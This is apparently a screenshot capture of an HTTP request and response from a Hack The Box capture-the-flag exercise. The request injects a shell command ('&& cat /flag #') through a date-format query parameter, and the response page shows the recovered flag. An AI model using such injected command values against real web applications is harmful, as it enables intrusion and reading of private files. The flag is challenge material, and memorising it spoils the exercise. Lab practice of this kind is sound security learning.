 Request
Pretty Raw Hex
\n
1 GET /?format='+%26%26+cat+/flag+%23 HTTP/1.1
2 Host: 83.136.254.158:31663
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate, br
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_f06df011785d717db49ddb05217f32
fd}<span class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>